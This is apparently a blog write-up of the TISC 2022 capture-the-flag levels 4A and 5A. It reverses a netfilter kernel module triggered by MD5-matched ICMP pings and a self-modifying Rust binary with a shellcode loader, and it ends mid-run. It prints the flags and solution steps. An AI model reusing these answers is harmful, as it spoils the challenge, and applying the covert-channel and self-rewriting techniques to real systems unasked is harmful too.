
For a brief but glorious moment I was at the top of the leaderboard, which is probably an indicator that I let this competition take over my life a bit too much.

Addendum: Shortly after I solved this challenge, the organisers reworded the challenge description and released even more hints. As you can see in the image of the (new) challenge description earlier, one of the changes was to inform participants to ignore the word “original” in the 4th hint. Since this word alone was responsible for a good few hours of me delving into completely unrelated rabbit holes, I felt slightly cheated. But at least other participants wouldn’t have to scratch their heads over terrible hint wording.
“Describes the condition of hash collision” is still terrible phrasing, though.
4A. One Knock Away
This year, participants were given the option to pick between A and B routes for levels 4 and 5. Solving either (4A and 5A) or (4B and 5B) would grant access to level 6. The A route focused on reverse engineering challenges and the B route focused on web challenges.
I spent a couple of hours poking my nose around 4B after being scared off by not being able to execute the provided ELF binary for 4A, but eventually I bit the bullet and went with the A route anyways. I’m too much of a greenhorn at Web to make any progress, especially in an AWS-based challenge. (I even created an AWS account for the first time for the sake of attempting 4B, which really doesn’t bode well for my chances against it.)

Cool, an ELF. I immediately tried to run it, which… wasn’t as straightforward as it sounded:
amarok@ubuntu:~/tisc2022$ ./one
bash: ./one: cannot execute binary file: Exec format error
amarok@ubuntu:~/tisc2022$ file ./one
./one: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=01f0f37660f2bacdf200f5ad84e31b2dd7ff58df, with debug_info, not stripped
Huh. A relocatable? That’s strange… I decided to load it up in IDA to look for more clues. Pretty quickly, I found the following interesting strings:

N3tf1lt3r looked like a pretty important hint to me. Googling that didn’t turn up any results at all, but netfilter did - and it turned out that it was some sort of Linux kernel subsystem that allowed for writing your own packet filter. Perhaps the provided binary was a Linux kernel module (this was my first time even learning that such constructs existed)… so I decided to try and load it on my usual VM:
amarok@ubuntu:~/tisc2022$ sudo insmod one
[sudo] password for amarok:
insmod: ERROR: could not insert module one: Invalid module format
Right, the challenge description did hint that the module could only be loaded “on a specific VM”. Looking at the vermagic=5.13.0-40-generic string in the image above, maybe we can only load this kernel module on that version of the Linux kernel?
After some searching around, I created a new VM running Ubuntu 20.04.1 and downgraded my kernel version to 5.13.0-40-generic. This allowed me to successfully load the kernel module:
amarok@ubuntu:~$ sudo insmod ./one
[sudo] password for amarok:
amarok@ubuntu:~$ dmesg
[    0.000000] Linux version 5.13.0-40-generic (buildd@ubuntu) (gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #45~20.04.1-Ubuntu SMP Mon Apr 4 09:38:31 UTC 2022 (Ubuntu 5.13.0-40.45~20.04.1-generic 5.13.19)
(...)
[  297.483407] one: loading out-of-tree module taints kernel.
[  297.483432] one: module verification failed: signature and/or required key missing - tainting kernel
[  297.483703] Loading PALINDROME module...
With that out of the way, let’s actually get to reversing this thing. I started off by reading some articles about writing your own netfilters, which helped me understand what was going on. This one helped a lot.
Knowing that init_module() gets called when the module first gets loaded, I looked there first:

It seemed like the kernel module was registering hook_func() as a hook function for the IPv4 protocol. Let’s go inspect that one instead…

…huh. I’m not sure why this happened, but IDA misidentified the scope of hook_func(). A quick look in linear view shows that the main body of the function was identified as a different function instead:

At this point, I had my target, so I just got to work making sense of the assembly code, guessing at some structures along the way based off of available documentation of any functions I encountered. The following pseudocode summarises the behaviour of hook_func():
md5_hashes = [hash1, hash2, hash3, hash4, hash5];
checked = [0, 0, 0, 0, 0];

function packet_filter() {
    if (packet == null) {
        return DROP_PACKET;
    }
    if (packet.ipheader.protocol != icmp) {
        return ACCEPT_PACKET;
    }
    payload_size = packet.size - 28; // size of ip header (20) + icmp header (8)
    buf = kmalloc(payload_size, flags);
    strncpy(buf, payload_size, 2); // copy only first 2 bytes of payload into buf
    if (payload_size != 2) {
        return ACCEPT_PACKET;
    }
    i = 0;
    while (checked[i] != 0) {
        i++;
        if (i == 5) {
            print_flag();
            return DROP_PACKET;
        }
    }
    hash = md5(buf);
    if (hash == md5_hashes[i]) {
        checked[i] == 1;
        return DROP_PACKET;
    }
    for (int j=0;j<5;j++) {
        checked[j] = 0;
    }
    return ACCEPT_PACKET;
}
As we can see, the packet filter is expecting two-byte ICMP packets, whose hashes it compares with hardcoded values. Once the correct 5 packets have been received in order, receiving any 6th two-byte ICMP packet will result in the flag being printed. We can further verify whether we sent the right packets because the packet filter drops them if the hash values match.
I wrote a simple Python script to brute force the contents of these 5 packets:
from Crypto.Hash import MD5

targets = ["852301e1234000e61546c131345e8b8a",
           "ec9cbcbeaf6327c7d0b9f89df3df9423",
           "8aee1f7493a36660dd398cc005777f37",
           "01e26c52317ea6003c5097aa0666ba22",
           "5526021d73a11a9d0775f47f7e4754c4"]

for i in range(256):
    for j in range(256):
        b = bytes([i,j])
        h = MD5.new()
        h.update(b)
        h = h.hexdigest()
        if h in targets:
            print("{0:02x},{1:02x} ({2}): {3}".format(i,j,b.decode("ascii"),h))
>>>
    = RESTART: (...)\tisc\level4a\md5_brute.py
    31,71 (1q): 852301e1234000e61546c131345e8b8a
    32,77 (2w): ec9cbcbeaf6327c7d0b9f89df3df9423
    33,65 (3e): 8aee1f7493a36660dd398cc005777f37
    34,72 (4r): 01e26c52317ea6003c5097aa0666ba22
    35,74 (5t): 5526021d73a11a9d0775f47f7e4754c4
All that’s left to do is actually receive these packets. I decided to do this the old-fashioned way, by pinging localhost:
amarok@ubuntu:~/Desktop$ ping -p 3171 -s 2 -c 1 localhost
PATTERN: 0x3171
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ ping -p 3277 -s 2 -c 1 localhost
PATTERN: 0x3277
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ ping -p 3365 -s 2 -c 1 localhost
PATTERN: 0x3365
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ ping -p 3472 -s 2 -c 1 localhost
PATTERN: 0x3472
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ ping -p 3574 -s 2 -c 1 localhost
PATTERN: 0x3574
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ ping -p 3574 -s 2 -c 1 localhost
PATTERN: 0x3574
PING localhost (127.0.0.1) 2(30) bytes of data.
^C
--- localhost ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms

amarok@ubuntu:~/Desktop$ dmesg
(...)
[ 1379.363733] Here is your flag!
[ 1379.367446] TISC{1cmp_c0vert_ch4nnel!}
Flag [100]: TISC{1cmp_c0vert_ch4nnel!}
5A. Morbed, Morphed, Morbed

I ran the program a few times and got some… odd results:
amarok@ubuntu:~/tisc2022$ ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
a692af33af6919558a59421b87432a57
thread 'main' panicked at 'called `Result::unwrap()` on an `Err` value: ErrUnknown(1)', src/main.rs:84:23
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
Aborted (core dumped)
amarok@ubuntu:~/tisc2022$ ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
d38fc9b2932eca5ffafab070d48ecbd7
thread 'main' panicked at 'called `Result::unwrap()` on an `Err` value: ErrUnknown(1)', src/main.rs:84:23
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
Aborted (core dumped)
amarok@ubuntu:~/tisc2022$ ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
97f7ec4347b6240d5e4fa994a5961f56
thread 'main' panicked at 'called `Result::unwrap()` on an `Err` value: ErrUnknown(1)', src/main.rs:84:23
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
Aborted (core dumped)
Huh. Is that a hash? Why does it keep changing? And why is the program crashing?
I decided the best way to answer these questions was to start staring at some assembly. I’ve never had to deal with Rust binaries before (never read or wrote a line of Rust, either), but it can’t be that different from your average challenge binary, right?

Oh. Oh no. Every imported library function is present in the binary, and some calls to them have been helpfully inlined. This is a mess :<
I briefly browsed the data section for hints, but almost drowned in the sea of hard-coded error messages. Most of them weren’t even null-terminated. I hate Rust already.

Then I tried googling for some of the libraries mentioned in these error messages, but none of them did anything very interesting.
Next, I tried looking for functions specific to the challenge itself, and not from any imported libraries. I reasoned these would probably start with morbius. Filtering for these in the functions panel turned up just two results, morbius::main and morbius::polymorphic. This was slightly worrying, because it hinted that the binary was some form of polymorphic engine.
I spent some time trying to find Rust-based polymorphic engines online, but rust polymorphic generally turned up stuff regarding polymorphism (the OOP concept) instead, so I gave up trying to look for relevant results pretty quickly. So I resigned myself to do the one thing I was hoping I wouldn’t have to do: statically analyse morbius::main.
I got pretty far, actually. Here’s a summary of all the assembly I managed to make sense of before I gave up:

There were also these funny blocks of completely useless inline assembly, which seemed to be inserted sporadically throughout the program purely to waste my time:

I got stuck on the marked block because, while I knew what the program was doing, I had no idea what it was trying to accomplish. Assuming that argv[0] was referring to the program itself (which makes sense, given that it might be a polymorphic engine), the program was scanning its own contents and making some byte comparisons I couldn’t wrap my head around, then using the outcome of those comparisons to… make some calls to a random number generator and… ????
Luckily, I noticed that most of the erroring code-paths in this loop appeared to point to the same error message, involving a src/metamorphic.rs. This didn’t seem to be a public Rust crate, so it must have been some source file written specifically for the challenge.
metamorphic. That’s a similar term to polymorphic that I hadn’t tried searching, and would probably not turn up OOP results. I searched rust metamorphic and found this repository pretty much immediately.
Then I looked at the source code and found an awful lot of similarities between what I was seeing and what I was struggling to understand… (apologies for the messy diagram)

I deduced that morbius::main was (mostly) similar to the code found at this repository, so I decided to switch over to read the source code there instead. Everything made sense now! The program was reading itself into a buffer, deleting the original file, rerolling the “useless” inline assembly in order to change its own hash, and then rewriting itself to the same location.
But what about the error message displayed when I ran the program? After some sniffing around, I found that the program errored out in this block:

mmap, then memmove, and then call rbx? Hmm… this looks like some kind of shellcode loader to me. I wasn’t entirely sure why the program was crashing from the mmap call, but some part of me assumed I might be able to resolve the issue if I ran the program with elevated privileges. So I did something you probably shouldn’t do with challenge binaries in general:
amarok@ubuntu:~/tisc2022$ sudo ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
63286b32ba38315e76107bb8f611a788
-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~
It's Morbin Time!
I set a breakpoint here, dumped the buffer, and analysed it with the help of this little tool (because I was too lazy to figure out how to get IDA to parse raw assembly). What I could immediately tell from reading this code was that it:
- Reads up to 50 bytes of user input and writes it to a buffer on the stack.
- For each character in the user input buffer, check whether it’s in the range
0-9a-zA-Z[\]^_\`{|}. If yes, XOR it with0x2fand update the buffer accordingly. - Check whether the first 38 bytes in the user input buffer are equal to some hardcoded value in the program. This value turns out to be
TISC{th1s_1s_n0t_th3_ac7u4l_fl4g_lM40}with every byte XOR’d with0x2f. - If this check does not pass, terminate the program.
I was hoping that I would be able to get away with this much reversing, so I inputted the string into the program accordingly and hoped for the best.
amarok@ubuntu:~/tisc2022$ sudo ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
